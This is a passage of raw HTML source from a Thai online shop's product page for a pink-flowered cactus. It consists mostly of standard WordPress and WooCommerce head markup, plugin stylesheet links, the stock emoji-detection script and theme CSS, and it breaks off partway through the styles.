

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/
body_size: 44195
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>J-16C : แคคตัสทรงตะบอง ดอกสีชมพู &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 2869' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul 